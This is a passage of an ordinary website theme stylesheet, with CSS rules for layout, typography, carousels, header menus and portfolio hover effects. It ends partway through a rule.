.srv-bx3 > h4 {
  font-size: 22px;
  letter-spacing: -.3px;
  font-weight: 700;
  color: #1d1d1d;
  line-height: 30px;
  margin: 32px 0 0;
  max-width: 90%;
}
.srv-bx3 > p {
  color: #1d1d1d;
  font-size: 15px;
  line-height: 25px;
  margin: 22px 0 0;
  max-width: 90%;
}
/*===== Consult Sec =====*/
.cnslt-wrp {
  float: left;
  width: 100%;
}
.cnslt-inr {
  max-width: 1366px;
  text-align: left;
  display: inline-block;
}
.cnslt-inr > .row {
  margin: 0;
  display: table;
}
.cnslt-inr > .row > div {
  display: table-cell;
  padding: 0;
  vertical-align: middle;
  float: none;
}
.cnslt-mckp {
  margin: -85px 0 -180px;
  float: left;
  width: 107%;
}
.cnslt-desc {
  float: left;
  width: 100%;
  max-width: 95%;
  padding: 80px 0;
}
.cnslt-desc > h2 {
  font-size: 35px;
  font-weight: 800;
  line-height: 50px;
  color: #1d1d1d;
  letter-spacing: -.3px;
  margin: 0;
}
.cnslt-desc > h2 span {
  position: relative;
  display: inline-block;
  padding-bottom: 15px;
}
.cnslt-desc > h2 span::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 4px;
  bottom: 0;
}
.cnslt-desc > p {
  font-size: 16px;
  color: #1d1d1d;
  line-height: 27px;
  margin: 23px 0 0;
}
.cnslt-fct {
  padding-left: 0;
  list-style: none;
  margin: 37px 0 0;
}
.cnslt-fct > li {margin-right: 100px;}
.cnslt-fct > li {
  display: inline-block;
  margin-top: 30px;
  color: #1d1d1d;
}
.cnslt-fct > li strong {
  font-size: 39px;
  font-weight: 800;
  letter-spacing: 0;
}
.cnslt-fct > li h5 {
  margin: 12px 0 0;
  color: inherit;
  font-family: open sans;
  font-weight: 600;
}
/*===== Gradation Sec =====*/
.rmv-ext .grd-bx {margin-bottom: 20px;}
.rmv-ext2 .grd-bx {margin-bottom: 25px;}
.rmv-ext3 .grd-bx {margin-bottom: 30px;}
.rmv-ext4 .grd-bx {margin-bottom: 35px;}
.rmv-ext5 .grd-bx {margin-bottom: 40px;}
.rmv-ext6 .grd-bx {margin-bottom: 45px;}
.rmv-ext7 .grd-bx {margin-bottom: 50px;}
.rmv-ext8 .grd-bx {margin-bottom: 55px;}
.rmv-ext9 .grd-bx {margin-bottom: 60px;}
.rmv-ext10 .grd-bx {margin-bottom: 65px;}
.rmv-ext11 .grd-bx {margin-bottom: 70px;}
.rmv-ext12 .grd-bx {margin-bottom: 75px;}
.rmv-ext13 .grd-bx {margin-bottom: 80px;}
.grd-bx {
  float: left;
  width: 100%;
}
.grd-bx > i {
  display: inline-block;
  border: 2px solid #3b55e6;
  width: 110px;
  line-height: 96px;
  -webkit-border-radius: 44px;
  border-radius: 44px;
}
.grd-bx > h4 {
  margin: 23px 0 0;
  font-size: 18px;
  letter-spacing: -.4px;
  color: #2b2b2b;
  font-weight: 700;
}
.grd-bx > span {
  color: #828282;
  font-size: 13px;
  letter-spacing: 0;
  display: block;
}
.grdton-info {
  float: left;
  width: 100%;
  margin-top: 10px;
}
.grdton-info-inr {
  display: inline-block;
  max-width: 100%;
}
.grdton-info-inr > h3 {
  font-size: 26px;
  color: #323232;
  letter-spacing: -.3px;
  margin: 0;
}
.grdton-info-inr > a {
  display: inline-block;
  margin-top: 37px;
  color: #fff;
  font-family: montserrat;
  font-size: 13px;
  background-color: #464646;
  padding: 16px 40px;
}
.grdton-info-inr > a:hover, 
.grdton-info-inr > a:focus {color: #fff;}
/*===== Welcome Services =====*/
.wlcm-car {
  float: left;
  width: 100%;
}
.wlcm-srvc {
  width: 1350px;
  margin-left: -90px;
}
.wlcm-car-itm {
  float: left;
  width: 100%;
  background-color: #fff;
}
.wlcm-car-itm > .row {
  display: table;
  width: 100%;
}
.wlcm-car-itm > .row > div {
  float: none;
  display: table-cell;
  vertical-align: middle;
}
.wlcm-srv-img {
  float: left;
  width: 100%;
}
.wlcm-car-itm > .row > div.col-md-8 {width: 59.25%;}
.wlcm-car-itm > .row > div.col-md-4 {width: 40.75%;}
.wlcm-desc {
  float: left;
  width: 100%;
  padding: 85px;
}
.cat2 {display: inline-block;}
.cat2 > a {
  display: inline-block;
  background-color: #e3e3e3;
  padding: 5px 25px;
  font-size: 14px;
  letter-spacing: 0;
  color: #292929;
}
.cat2 > a:hover, 
.cat2 > a:focus {color: #fff;}
.wlcm-desc > h4 {
  font-size: 30px;
  font-weight: 700;
  color: #252525;
  letter-spacing: 0;
  margin: 35px 0 20px;
}
.wlcm-desc > p {
  font-size: 16px;
  line-height: 28px;
  letter-spacing: 0;
  margin: 0 0 40px;
}
.wlcm-desc > a {
  display: inline-block;
  font-size: 13px;
  padding: 14px 50px;
  color: #fff;
  font-family: montserrat;
  font-weight: 700;
  letter-spacing: 0;
  background-color: #252525;
  margin-right: 40px;
  vertical-align: middle;
}
.lks {
  display: inline-block;
  font-size: 14px;
  color: #8799a3;
  letter-spacing: 0;
  vertical-align: middle;
}
.lks > i {
  color: #f04e4e;
  font-size: 24px;
  margin-right: 5px;
}
.wlcm-car .owl-nav {
  position: absolute;
  top: 50%;
  width: 65px;
  left: -31px;
}
.wlcm-car .owl-nav > div {
  display: inline-block;
  text-align: center;
  line-height: 62px;
  width: 62px;
  font-size: 24px;
  color: #fff;
  background-color: #747474;
  margin: 5px 0;
}
/*===== Welcome Skills =====*/
.skls-wrp {
  float: left;
  margin-top: 65px;
  width: 100%;
}
.skl-bx {
  float: left;
  padding: 0 75px 0 30px;
  width: 100%;
  position: relative;
}
.rmv-ext .skl-bx {margin-bottom: 20px;}
.rmv-ext2 .skl-bx {margin-bottom: 25px;}
.rmv-ext3 .skl-bx {margin-bottom: 30px;}
.rmv-ext4 .skl-bx {margin-bottom: 35px;}
.rmv-ext5 .skl-bx {margin-bottom: 40px;}
.rmv-ext6 .skl-bx {margin-bottom: 45px;}
.rmv-ext7 .skl-bx {margin-bottom: 50px;}
.rmv-ext8 .skl-bx {margin-bottom: 55px;}
.rmv-ext9 .skl-bx {margin-bottom: 60px;}
.rmv-ext10 .skl-bx {margin-bottom: 65px;}
.rmv-ext11 .skl-bx {margin-bottom: 70px;}
.rmv-ext12 .skl-bx {margin-bottom: 75px;}
.rmv-ext13 .skl-bx {margin-bottom: 80px;}
.skl-bx > span,
.skl-bx > i {
  font-family: montserrat;
  font-size: 13.95px;
  font-weight: 700;
  letter-spacing: 0;
}
.drk-bg6 .skl-bx > span, 
.drk-bg6 .skl-bx > i {color: #fff;}
.skl-bx > i {
  position: absolute;
  right: 0;
  bottom: -5px;
  font-style: normal;
}
.skl-bx > span {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.skl-bx .progress {
  background-color: rgba(255,255,255,.2);
  height: 9px;
}
/*===== Partners Style 2 =====*/
.prtnrs-car2 {
  float: left;
  padding: 0 120px;
  width: 100%;
}
.prtnr-img2 {
  float: left;
  width: 100%;
  position: relative;
  min-height: 85px;
  line-height: 85px;
  padding: 0 30px;
  vertical-align: middle;
}
.prtnr-img2:before {
  content: "X";
  position: absolute;
  right: -15px;
  font-family: montserrat;
  font-weight: 700;
  color: #c7c7c7;
}
.prtnr-img2 > a {
  display: inline-block;
  vertical-align: middle;
}
.prtnrs-car2 .owl-nav {
  top: 50%;
  position: absolute;
  left: 0;
  right: 0;
}
.prtnrs-car2 .owl-nav > div {
  position: absolute;
  font-size: 27px;
  margin-top: -19px;
}
.prtnrs-car2 .owl-nav > div.owl-prev {left: 20px;}
.prtnrs-car2 .owl-nav > div.owl-next {right: 20px;}
/*===== Company Experiance =====*/
.wrk-plc-wrp {
  float: left;
  width: 100%;
}
.wrk-mckp {
  float: left;
  width: 140%;
  margin-left: -40%;
  padding-right: 25px;
  margin-top: -110px;
}
.cmp-exp {
  float: left;
  padding: 77px 0;
  width: 100%;
}
.cmp-exp > h3 {
  font-size: 32px;
  font-weight: 900;
  color: #252525;
  letter-spacing: 0;
  margin: 0 0 25px;
}
.cmp-exp > p {
  font-size: 16px;
  color: #636363;
  line-height: 28px;
  letter-spacing: 0;
  margin-bottom: 0;
}
.expr-lst-wrp {
  float: left;
  margin-top: 40px;
  position: relative;
  width: 100%;
}
.expr-lst-wrp .expr-scrlbr {
  float: left;
  height: 440px;
  overflow-y: auto;
  padding-left: 70px;
  width: 100%;
}
.expr-lst-wrp > div:last-child {
  left: 0 !important;
  height: 100%;
}
.expr-lst-wrp > div .enscroll-track {
  width: 8px;
  background-color: #e1e1e1;
  height: 100%;
  -webkit-border-radius: 30px;
  border-radius: 30px;
}
.expr-lst-wrp > div .enscroll-track > a.vertical-handle {
  width: 100%;
  height: 60px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.expr-bx {
  float: left;
  width: 100%;
}
.expr-bx > a {
  line-height: 63px;
  width: 63px;
  text-align: center;
  background-color: #fff;
  display: inline-block;
  -webkit-box-shadow: 0 5px 20px rgba(135,153,163,.35);
  -ms-box-shadow: 0 5px 20px rgba(135,153,163,.35);
  -o-box-shadow: 0 5px 20px rgba(135,153,163,.35);
  box-shadow: 0 5px 20px rgba(135,153,163,.35);
  float: left;
  margin-right: 25px;
  margin-top: 10px;
}
.expr-bx-inr {display: table;}
.expr-bx-inr > h5 {
  margin: 0 0 10px;
  font-size: 16.45px;
  font-weight: 800;
  color: #3e3e3e;
  letter-spacing: 0;
}
.expr-bx-inr > p {
  font-size: 18.8px;
  color: #252525;
  letter-spacing: 0;
  margin: 0 0 6px;
}
.expr-bx-inr > a {
  display: inline-block;
  letter-spacing: 0;
  font-size: 16.45px;
  color: #252525;
}
.expr-bx + .expr-bx {margin-top: 35px;}
/*===== Simple Ads Sec =====*/
.smpl-ads-wrp {
  float: left;
  width: 100%;
}
.smpl-bx {
  float: left;
  position: relative;
  width: 100%;
  overflow: hidden;
}
.smpl-bx:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: #000;
  opacity: .66;
  z-index: 1;
}
.smpl-inf {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  padding: 0 40px;
  z-index: 1;
}
.cat3 {
  display: inline-block;
  font-size: 10px;
  letter-spacing: 0;
  font-family: montserrat;
  color: #fff;
}
.cat3 > a {
  display: inline-block;
  padding: 7px 20px 6px;
}
.cat3 > a:hover,
.cat3 > a:focus {background-color: #fff;}
.smpl-inf > h4 {
  font-size: 25px;
  font-weight: 700;
  color: #fff;
  line-height: 30px;
  letter-spacing: -.4px;
  margin: 17px 0 0;
}
.smpl-bx:hover > img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
/*===== Title Style 6 =====*/
.title6 {
  float: left;
  margin-bottom: 37px;
  width: 100%;
}
.title6 > span {
  font-size: 13px;
  color: #3d3d3d;
  letter-spacing: .8px;
}
.title6 > h3 {
  letter-spacing: -.3px;
  font-size: 34.95px;
  color: #2e2e2e;
  font-weight: 800;
  margin: 0;
}
.title6 > p {
  display: inline-block;
  max-width: 75%;
  font-size: 16px;
  letter-spacing: .5px;
  line-height: 30px;
  color: #6f6f6f;
  margin: 18px 0 0;
}
/*===== Blog Sec 2 =====*/
.rmv-ext .nws-bx2 {margin-bottom: 20px;}
.rmv-ext2 .nws-bx2 {margin-bottom: 25px;}
.rmv-ext3 .nws-bx2 {margin-bottom: 30px;}
.rmv-ext4 .nws-bx2 {margin-bottom: 35px;}
.rmv-ext5 .nws-bx2 {margin-bottom: 40px;}
.rmv-ext6 .nws-bx2 {margin-bottom: 45px;}
.rmv-ext7 .nws-bx2 {margin-bottom: 50px;}
.rmv-ext8 .nws-bx2 {margin-bottom: 55px;}
.rmv-ext9 .nws-bx2 {margin-bottom: 60px;}
.rmv-ext10 .nws-bx2 {margin-bottom: 65px;}
.rmv-ext11 .nws-bx2 {margin-bottom: 70px;}
.rmv-ext12 .nws-bx2 {margin-bottom: 75px;}
.rmv-ext13 .nws-bx2 {margin-bottom: 80px;}
.nws-bx2 {
  float: left;
  width: 100%;
}
.nws-thmb2 {
  float: left;
  overflow: hidden;
  width: 100%;
  position: relative;
}
.nws-bx2:hover img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.nws-thmb2 > a {
  float: left;
  width: 100%;
}
.nws-thmb2 > a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #000;
  opacity: 0;
  z-index: 1;
}
.nws-bx2:hover .nws-thmb2 > a::before {opacity: .2;}
.nws-inf2 {
  float: left;
  margin-top: 27px;
  width: 100%;
}
.nws-inf2 > h4 {
  font-size: 20px;
  letter-spacing: -.2px;
  font-weight: 700;
  color: #2b2b2b;
  margin: 0;
}
.pst-mta {
  display: inline-block;
  padding-left: 0;
  list-style: none;
  margin: 13px 0 0;
}
.pst-mta > li {
  display: inline-block;
  font-size: 12px;
  color: #6f6f6f;
  letter-spacing: 0;
  font-family: montserrat;
  margin-right: 20px;
}
.pst-mta > li i {
  font-size: 17px;
  margin-right: 7px;
}
.nws-inf2 > p {
  font-size: 15px;
  letter-spacing: .4px;
  color: #7b7b7b;
  margin: 15px 0 0;
}
/*===== Title Style 7 =====*/
.title7 {
  float: left;
  margin-bottom: 65px;
  width: 100%;
}
.title7-innr {
  display: inline-block;
  max-width: 60%;
}
.title7-innr > h2 {
  font-size: 40px;
  letter-spacing: 0;
  font-weight: 800;
  color: #454545;
  margin: 0 0 15px;
}
.title7-innr > p {
  font-size: 15px;
  color: #454545;
  letter-spacing: .4px;
  margin: 0;
}
/*===== Profit Sec =====*/
.trm-tl {
  float: left;
  margin-bottom: 45px;
  width: 100%;
}
.trm-tl > h4 {
  font-size: 35px;
  max-width: 70%;
  display: inline-block;
  letter-spacing: -.5px;
  font-weight: 700;
  line-height: 42px;
  margin: 0 0 20px;
  color: #313131;
}
.trm-tl > p {
  display: inline-block;
  margin-bottom: 0;
  font-size: 15px;
  letter-spacing: .4px;
  line-height: 30px;
  max-width: 80%;
  color: #686868;
}
.rmv-ext .prft-bx {margin-bottom: 20px;}
.rmv-ext2 .prft-bx {margin-bottom: 25px;}
.rmv-ext3 .prft-bx {margin-bottom: 30px;}
.rmv-ext4 .prft-bx {margin-bottom: 35px;}
.rmv-ext5 .prft-bx {margin-bottom: 40px;}
.rmv-ext6 .prft-bx {margin-bottom: 45px;}
.rmv-ext7 .prft-bx {margin-bottom: 50px;}
.rmv-ext8 .prft-bx {margin-bottom: 55px;}
.rmv-ext9 .prft-bx {margin-bottom: 60px;}
.rmv-ext10 .prft-bx {margin-bottom: 65px;}
.rmv-ext11 .prft-bx {margin-bottom: 70px;}
.rmv-ext12 .prft-bx {margin-bottom: 75px;}
.rmv-ext13 .prft-bx {margin-bottom: 80px;}
.prft-bx {
  float: left;
  position: relative;
  width: 100%;
}
.prft-bx > img {width: 100%;}
.prft-inf {
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
  padding: 20px 25px;
}
.prft-inf > i {
  color: #fff;
  font-size: 40px;
  float: left;
  margin-right: 15px;
}
.prft-inf-inr {display: table;}
.prft-inf-inr > h5 {
  color: #fff;
  margin: 0;
  letter-spacing: -.2px;
  font-weight: 700;
  font-size: 18px;
}
.prft-inf-inr > span {
  color: #fff;
  display: block;
  font-size: 15px;
  letter-spacing: .3px;
}
/*===== Company Facts =====*/
.cmp-fct {
  float: left;
  width: 100%;
}
.rmv-ext .cmp-fct-bx {margin-bottom: 20px;}
.rmv-ext2 .cmp-fct-bx {margin-bottom: 25px;}
.rmv-ext3 .cmp-fct-bx {margin-bottom: 30px;}
.rmv-ext4 .cmp-fct-bx {margin-bottom: 35px;}
.rmv-ext5 .cmp-fct-bx {margin-bottom: 40px;}
.rmv-ext6 .cmp-fct-bx {margin-bottom: 45px;}
.rmv-ext7 .cmp-fct-bx {margin-bottom: 50px;}
.rmv-ext8 .cmp-fct-bx {margin-bottom: 55px;}
.rmv-ext9 .cmp-fct-bx {margin-bottom: 60px;}
.rmv-ext10 .cmp-fct-bx {margin-bottom: 65px;}
.rmv-ext11 .cmp-fct-bx {margin-bottom: 70px;}
.rmv-ext12 .cmp-fct-bx {margin-bottom: 75px;}
.rmv-ext13 .cmp-fct-bx {margin-bottom: 80px;}
.cmp-fct-bx {
  float: left;
  width: 100%;
  display: table;
}
.cmp-fct-bx > i {
  line-height: 99px;
  width: 100px;
  border: 1px solid #ececec;
  font-size: 50px;
  display: table-cell;
  vertical-align: middle;
}
.cmp-fct-bx-inr {
  display: table-cell;
  vertical-align: middle;
  padding-left: 20px;
}
.cmp-fct-bx-inr > span {
  font-size: 36px;
  font-weight: 700;
  color: #141414;
  letter-spacing: .5px;
}
.cmp-fct-bx-inr > h6 {
  letter-spacing: .5px;
  color: #6f6f6f;
  margin: 5px 0 0;
}
.cmp-img {
  float: left;
  width: 100%;
}
.cmp-img > img {width: 100%;}
/*===== Portfolio Featured Area =====*/
.prtf-feat {
  float: left;
  position: relative;
  width: 100%;
  padding: 300px 0 100px;
}
.prtf-feat-bg {
  float: left;
  width: 100%;
  background-size: cover;
  background-position: center;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-repeat: no-repeat;
}
.prtf-prtcls {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.slc {
  text-align: left;
  float: left;
  width: 100%;
}
.slc .chosen-container-single .chosen-single {
  background-color: #f2f2f2;
  background-image: none;
  box-shadow: none;
  color: #2d2d2d;
  border: 1px solid #d8d8d8;
  line-height: 40px;
  height: initial;
  -webkit-border-radius: inherit;
  border-radius: inherit;
  padding: 0 15px;
}
.slc .chosen-container {
  -webkit-border-radius: inherit;
  border-radius: inherit;
}
.slc .chosen-container-single .chosen-single:before {
  content: "\f0d7";
  font-family: fontawesome;
  position: absolute;
  right: 20px;
}
.slc .chosen-container-active.chosen-with-drop .chosen-single:before {content: "\f0d8";}
.slc .chosen-drop {
  float: left;
  width: 100%;
}
.slc .chosen-drop > ul {width: 100%;}
.slc .chosen-drop > ul > li.result-selected,
.slc .chosen-drop > ul > li.highlighted,
.slc .chosen-drop > ul > li:hover {color: #fff;}
/*===== Featured Area Caption =====*/
.prtf-cap-wrp {
  float: left;
  width: 100%;
  min-height: 545px;
}
.prtf-cap-inr {
  display: inline-block;
  vertical-align: bottom;
  position: absolute;
  bottom: 0;
  background-color: #000;
  padding: 15px;
  max-width: 480px;
  width: 100%;
  right: 0;
}
.prtf-cap-inr:before,
.prtf-cap-inr:after {
  background-color: #000;
  position: absolute;
  content: "";
  height: 29px;
  width: 29px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.prtf-cap-inr::before {
  right: 20px;
  top: -50px;
}
.prtf-cap-inr::after {
  bottom: -40px;
  left: -40px;
}
.prtf-cap:before,
.prtf-cap:after {
  background-color: #000;
  position: absolute;
  width: 11px;
  height: 11px;
  content: "";
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.prtf-cap:before {
  top: -20px;
  right: 10px;
}
.prtf-cap:after {
  left: -13px;
  bottom: -13px;
}
.prtf-cap > h2 {
  font-size: 48.88px;
  letter-spacing: -.4px;
  font-weight: 900;
  color: #fff;
  margin: 0;
  line-height: 40px;
}
.prtf-cap > h4 {
  color: #fff;
  font-size: 26.33px;
  letter-spacing: -.4px;
  font-weight: 300;
  margin: 5px 0 0;
}
/*===== Header Style 6 =====*/
header.styl6 .scl1 > a,
header.styl8 .scl1 > a {
  font-size: 13.84px;
  letter-spacing: 0;
  margin-right: 15px;
}
header.styl6 .hdr-srch1 > a,
header.styl8 .hdr-srch1 > a {
  line-height: 28px;
  width: 28px;
  text-align: center;
  display: inline-block;
  font-size: 9.89px;
  color: #171717;
}
header.styl6 .hdr-srch1 > a:hover,
header.styl6 .hdr-srch1 > a:focus,
header.styl8 .hdr-srch1 > a:hover,
header.styl8 .hdr-srch1 > a:focus {color: #fff;}
.mnu-btn {
  float: right;
  font-size: 17.89px;
  color: #ebebeb;
  margin-left: 70px;
  margin-top: 9px;
}
header.styl6 .hdr-srch1 {margin-top: 6px;}
header.styl6 .scl1 {margin-top: 10px;}
/*===== Header 6 Menu =====*/
.mnu-opn:before {
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000;
  opacity: .95;
  z-index: 99;
}
.hdr6-mnu-wwrp {
  position: fixed;
  top: 0;
  left: -450px;
  bottom: 0;
  z-index: 99;
  padding: 100px 50px 50px;
  background-color: #fff;
  width: 100%;
  max-width: 450px; 
  opacity: 0;
  visibility: hidden
}
.mnu-opn .hdr6-mnu-wwrp {
  left: 0;
  opacity: 1;
  visibility: visible;
}
.mnu-cls-btn {
  position: absolute;
  left: 30px;
  top: 30px;
  line-height: 30px;
  width: 30px;
  text-align: center;
  background-color: #000;
  color: #fff;
  font-size: 12px;
  cursor: pointer;
}
.hdr6-mnu {
  float: left;
  width: 100%;
  margin-bottom: 60px;
}
.hdr6-mnu > ul {
  float: left;
  width: 100%;
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.hdr6-mnu ul ul {
  position: absolute;
  left: 100%;
  float: left;
  width: 100%;
  padding-left: 0;
  top: 0;
  list-style: none;
  opacity: 0;
  visibility: hidden;
}
.hdr6-mnu ul > li.menu-item-has-children:hover > ul {
  opacity: 1;
  visibility: visible;
}
.hdr6-mnu > ul > li {
  font-size: 15px;
  font-family: montserrat;
  letter-spacing: -.2px;
  float: left;
  width: 100%;
  margin: 7px 0;
  -webkit-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  transform: translateX(-50px);
  -webkit-transition: 0.15s cubic-bezier(0.45, 0.49, 0.44, 1);
  -ms-transition: 0.15s cubic-bezier(0.45, 0.49, 0.44, 1);
  -o-transition: 0.15s cubic-bezier(0.45, 0.49, 0.44, 1);
  transition: 0.15s cubic-bezier(0.45, 0.49, 0.44, 1);
  opacity: 0;
  font-weight: 700;
  position: relative;
  padding-right: 25px;
}
.hdr6-mnu > ul li.menu-item-has-children:before {
  content: ". . .";
  position: absolute;
  right: 0;
  top: -3px;
}
body.mnu-opn .hdr6-mnu > ul > li {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}
.hdr6-mnu ul ul > li {
  font-size: 13px;
  font-family: montserrat;
  float: left;
  width: 100%;
  margin: 5px 0;
  -webkit-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  transform: translateX(-50px);
  -webkit-transition: 0.15s cubic-bezier(0.45, 0.49, 0.44, 1);
  -ms-transition: 0.15s cubic-bezier(0.45, 0.49, 0.44, 1);
  -o-transition: 0.15s cubic-bezier(0.45, 0.49, 0.44, 1);
  transition: 0.15s cubic-bezier(0.45, 0.49, 0.44, 1);
  opacity: 0;
  padding-left: 130px;
  position: relative;
  color: #fff;
}
body.mnu-opn ul li.menu-item-has-children:hover > ul > li{
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}
.hdr6-mnu ul ul > li:last-child {margin-bottom: 0;}
.hdr6-mnu-wwrp > p {
  font-size: 15px;
  margin-bottom: 0;
}
.scl3 {display: inline-block;}
.hdr6-mnu-wwrp .scl3 {margin-top: 40px;}
.scl3 > a {
  line-height: 38px;
  display: inline-block;
  width: 40px;
  text-align: center;
  border: 2px solid;
  margin-right: 2px;
}
/*===== Handler Sec =====*/
.hndl-wpr {
  float: left;
  width: 100%;
  border: 5px solid;
}
.hndl-feat-wrp {
  float: left;
  width: 100%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  z-index: 1;
  padding: 100px 20%;
}
.hndl-mb-wrp,
.hndl-feat-wrp {
  float: left;
  width: 100%;
  min-height: 558px;
  position: relative;
}
.hndl-feat-wrp:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #000;
  z-index: -1;
}
.hndl-feat-bx {
  float: left;
  width: 100%;
  position: relative;
  padding-left: 70px;
}
.hndl-feat-bx + .hndl-feat-bx {margin-top: 62px;}
.hndl-feat-bx > i {
  position: absolute;
  left: 0;
  font-size: 45px;
  color: #fff;
  top: 0;
}
.hndl-feat-bx > h4 {
  color: #fff;
  font-weight: 800;
  letter-spacing: 0;
  font-size: 20px;
  margin: 0 0 6px;
}
.hndl-feat-bx > p {
  color: #bebebe;
  margin: 0;
  line-height: 25px;
  max-width: 80%;
}
/*===== Handle Carousel =====*/
.hndl-mb-wrp {padding-right: 15%;}
.hndl-car {
  float: left;
  width: 135%;
  margin: -130px 0 -81px -220px;
}
.hndl-car-itm {
  float: left;
  width: 100%;
  display: table;
}
.hndl-car-itm > img {
  width: auto !important;
  vertical-align: middle;
  float: left;
}
.hndl-inf {
  vertical-align: middle;
  padding: 240px 0;
  display: table;
}
.hndl-inf > span {
  display: block;
  font-size: 17px;
  font-family: montserrat;
  letter-spacing: 2px;
  color: #fff;
  font-weight: 700;
}
.hndl-inf > h3 {
  font-size: 33px;
  color: #fff;
  font-weight: 700;
  letter-spacing: -.3px;
  line-height: 40px;
  margin: 5px 00 0;
}
.hndl-inf > a {
  color: #fff;
  background-color: #000;
  font-family: montserrat;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 0;
  display: inline-block;
  padding: 14px 55px;
  margin-top: 50px;
}
.hndl-inf > a:hover, 
.hndl-inf > a:focus {color: #000;}
.hndl-car .owl-nav {
  position: absolute;
  right: -5%;
  top: 57%;
}
.hndl-car .owl-nav > div {
  line-height: 60px;
  width: 60px;
  text-align: center;
  background-color: #000;
  color: #fff;
  margin: 8px 0;
  font-size: 12px;
}
/*===== Portfolio Featured Area 2 =====*/
.prtf2-feat {
  float: left;
  position: relative;
  width: 100%;
}
.prtf2-big-car {
  float: left;
  width: 100%;
}
.prtf2-itm {
  float: left;
  width: 100%;
}
.prtf2-inf {
  position: absolute;
  bottom: 70px;
  right: 3%;
  width: 40%;
}
.prtf2-inf > span {
  font-size: 30px;
  font-family: poppins;
  color: #fff;
  padding: 0 1px 0 20px;
  display: inline-block;
  line-height: 27px;
}
.prtf2-inf > h2 {
  font-size: 50px;
  color: #fff;
  letter-spacing: 0;
  font-family: poppins;
  font-weight: 700;
  padding: 0 20px;
  margin: 10px 0 0;
  display: inline-block;
  line-height: 38px;
  max-width: 70%;
  width: 100%;
}
.prtf2-inf > h2 span {
  display: block;
  font-size: 17px;
  font-weight: 400;
  line-height: 20px;
  margin-top: 5px;
}
.prtf2-inf > a {
  display: inline-block;
  clear: both;
  color: #fff;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: .1px;
  padding: 17px 55px;
  background-color: #202020;
  margin-top: 33px;
}
.prtf2-nav-car {
  position: absolute;
  right: 40px;
  top: 50%;
  z-index: 2;
  padding-left: 0;
  width: 70px;
  height: 180px;
  margin-bottom: 0;
  text-align: center;
}
.prtf2-nav-car li {cursor: pointer;}
.prtf2-nav-itm {
  display: inline-block;
  width: 100%;
  overflow: hidden;
  margin: 5px 0;
  max-width: 50px;
}
.prtf2-nav-car li.slick-current .prtf2-nav-itm {max-width: 70px;}
.prtf2-frm {
  position: absolute;
  left: 15%;
  max-width: 580px;
  width: 100%;
  bottom: 110px;
  -webkit-box-shadow: 0 15px 45px rgba(0,0,0,0.25);
  -ms-box-shadow: 0 15px 45px rgba(0,0,0,0.25);
  -o-box-shadow: 0 15px 45px rgba(0,0,0,0.25);
  box-shadow: 0 15px 45px rgba(0,0,0,0.25);
}
/*===== Header Style 8 =====*/
header.styl8 {background-color: #1c2839;}
header.styl8 nav {
  float: left;
  padding-left: 50px;
}
header.styl8 nav > ul {
  padding-left: ;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
header.styl8 nav > ul > li {
  display: inline-block;
  position: relative;
  color: #fff;
  font-family: montserrat;
  line-height: 85px;
  font-size: 15px;
  letter-spacing: 0;
  font-weight: 700;
  margin-left: 50px;
}
header.styl8 .lgo1 {margin: 22px 0;}
header.styl8 .hdr-srch1 {margin-top: 30px;}
header.styl8 .scl1 {margin-top: 35px;}
/*===== Portfolio Style 3 =====*/
ul.msnry {
  padding-left: 0;
  float: left;
  width: 100%;
  margin-bottom: 0;
  list-style: none;
}
ul.msnry > li {
  float: left;
  width: 20%;
}
.prtflo-bx4 {
  float: left;
  position: relative;
  width: 100%;
}
.prtflo-bx4 > a {
  color: #fff;
  position: absolute;
  right: 25px;
  top: 25px;
  font-family: montserrat;
  font-size: 25px;
  line-height: 54px;
  height: 58px;
  width: 58px;
  text-align: center;
  border: 3px solid #fff;
  -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  -o-transform: scale(.5);
  transform: scale(.5);
  opacity: 0;
  visibility: hidden;
  z-index: 1;
}
.hvr4 {
  float: left;
  position: relative;
  width: 100%;
}
.hvr4:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  opacity: 0;
}
.prtflo-bx4 > img {
  width: 100%;
  float: left;
}
.prtflo-bx4:hover > a {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.hvr4 .prtflo-inf {top: 70%;}
.hvr4:hover > .prtflo-inf {
  top: 60%;
  opacity: 1;
  visibility: visible;
}
.hvr4 .prtflo-inf > h5 {
  color: #fff;
  font-size: 15px;
  letter-spacing: .1px;
  font-weight: 800;
  margin: 0 0 15px;
}
.hvr4 .prtflo-inf > span {
  display: block;
  width: auto;
  color: rgba(255,255,255,.59);
